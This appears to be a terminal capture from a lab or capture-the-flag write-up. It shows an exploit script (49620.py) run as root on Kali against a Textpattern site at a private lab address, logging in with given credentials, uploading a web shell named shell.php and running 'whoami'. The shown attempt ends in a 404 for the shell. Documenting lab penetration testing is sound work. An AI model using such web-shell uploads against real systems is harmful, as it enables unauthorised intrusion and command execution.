 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# python 49620.py
usage: 49620.py [-h] -t TARGET -u USER -p PASSWORD [-c COMMAND] [-f FILENAME] [-d]
49620.py: error: the following arguments are required: -t/--target, -u/--user, -p/--password
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# python 49620.py -t http://192.168.56.107/textpattern/textpattern -u mayer -p lionheart -c "whoami" -f shell.php -d
[+] Logged in
[+] File uploaded with id None
[+] Command output
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /textpattern/textpattern/files/shell.php was not found on this server.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.56.107 Port 80</address>
</body></html>
Lusen
Lusen@lusensec.github.io